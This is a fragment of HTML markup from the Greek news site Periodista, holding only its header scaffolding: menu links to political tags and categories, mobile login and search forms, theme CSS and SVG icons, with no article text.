	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"># ΣΥΡΙΖΑ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"># Νέα Δημοκρατία</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"># Κυριάκος Μητσοτάκης</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"># Στέφανος Κασσελάκης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82858"><a href="https://periodista.gr/category/business/">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82861"><a href="https://periodista.gr/category/diaploki/">ΔΙΑΠΛΟΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82863"><a href="https://periodista.gr/category/pythia/">ΠΥΘΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82830"><a href="https://periodista.gr/newsroom/">NEWSROOM</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">συνδεθείτε</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>καλωσόρισμα!</span>Συνδεθείτε στο λογαριασμό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodista.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{height:80px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-bottom:5px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_7 .tdb-mobile-menu-button svg{width:30px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{margin-bottom:10px!important;padding-top:20px!important;padding-bottom:0px!important;height:80px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;line-height:25px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{margin-bottom:10px!important;width:50px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_13 .tdb-header-search-button-mob svg{width:28px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{height:75px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:10px!important;margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#f43f3f}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#f43f3f}.tdi_20 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_20 .tdb-mobile-menu-button svg{width:30px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;line-height:1.9!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#f43f3f}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#f43f3f}.tdi_26 .tdb-header-search-button-mob:hover{color:#dd3333}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_26 .tdb-header-search-button-mob svg{width:28px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:15px!important;margin-left:25px!important;text-align:left!important}@media (max-width:767px){.tdi_33{margin-top:15px!important;margin-left:15px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-mobile-menu-button i{font-size:35px;width:70px;height:70px;line-height:70px}.tdi_33 .tdb-mobile-menu-button svg{width:35px}.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:70px;height:70px}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
